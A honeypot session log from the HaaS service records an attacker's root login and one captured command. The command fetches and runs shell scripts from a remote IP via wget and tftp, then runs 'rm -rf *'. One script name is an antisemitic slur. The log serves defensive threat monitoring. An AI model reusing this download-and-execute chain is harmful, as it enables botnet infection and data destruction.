 HaaS
Home Project Statistics Proxy My Honeypot G+ English Czech Traditional Chinese
Sessions of shield2
Back to device shield2
Share: https://haas.nic.cz/session/321721146/a2c2098a085b/
Time 2024-01-10 17:32:10 - 2024-01-10 17:32:10
IP Address 159.203.171.244
Success
Commands 1
Username root
Password ute123
Time Command Success
17:32:10 $ uname -a ; cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://93.123.85.79/fuckjewishpeople.sh; chmod 777 fuckjewishpeople.sh; sh
fuckjewishpeople.sh; tftp 93.123.85.79 -c get tftp1.sh; chmod 777 tftp1.sh; sh
tftp1.sh; tftp -r tftp2.sh -g 93.123.85.79; chmod 777 tftp2.sh; sh tftp2.sh; rm -
rf *
Delete session